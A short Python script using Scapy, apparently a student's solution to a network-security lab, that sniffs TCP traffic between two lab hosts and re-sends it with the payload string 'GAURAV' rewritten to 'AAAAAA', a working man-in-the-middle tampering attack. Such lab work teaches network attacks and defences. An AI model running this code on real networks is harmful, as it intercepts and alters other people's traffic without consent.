 #!/usr/bin/env python3
from scapy.all import *
import re
IP_A = '10.9.0.5'
MAC_A = '02:42:0a:09:00:05'
IP_B = '10.9.0.6'
MAC_B = '02:42:0a:09:00:06'
def spoof_pkt(pkt):
    if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
        newpkt = IP(bytes(pkt[IP]))
        del(newpkt.chksum)
        del(newpkt[TCP].payload)
        del(newpkt[TCP].chksum)
        if pkt[TCP].payload:
            data = pkt[TCP].payload.load
            newdata = re.sub(r'GAURAV', r'AAAAAA', data.decode())
            send(newpkt/newdata)
        else:
            send(newpkt)
    elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
        newpkt = IP(bytes(pkt[IP]))
        del(newpkt.chksum)
        del(newpkt[TCP].chksum)
        send(newpkt)
f = 'tcp'
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)